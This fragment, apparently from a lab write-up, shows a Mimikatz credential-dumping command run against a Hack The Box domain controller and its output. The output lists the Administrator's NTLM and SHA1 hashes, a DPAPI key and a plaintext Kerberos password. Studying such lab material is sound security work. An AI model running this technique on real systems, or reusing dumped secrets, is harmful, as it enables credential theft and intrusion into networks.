 sekurlsa::logonpasswords
mimikatz #
Authentication Id : 0 ; 272601 (00000000:000428d9)
Session           : Interactive from 0
User Name         : Administrator
Domain            : HTB
Logon Server      : FOREST
Logon Time        : 11/27/2021 4:52:34 PM
SID               : S-1-5-21-3072663084-364016917-1341370565-500
        msv :
         [00000003] Primary
         * Username : Administrator
         * Domain   : HTB
         * NTLM     : 32693b11e6aa90eb43d32c72a07ceea6
         * SHA1     : ce6ffc963b8fc2e5e28dcd66d02250718dc43078
         * DPAPI    : de9e86927c6a458e41d1b6b946ebf2d0
        tspkg :
        wdigest :
         * Username : Administrator
         * Domain   : HTB
         * Password : (null)
        kerberos :
         * Username : Administrator
         * Domain   : htb.local
         * Password : XGtwdhfjk79bx3xN
        ssp :
        credman :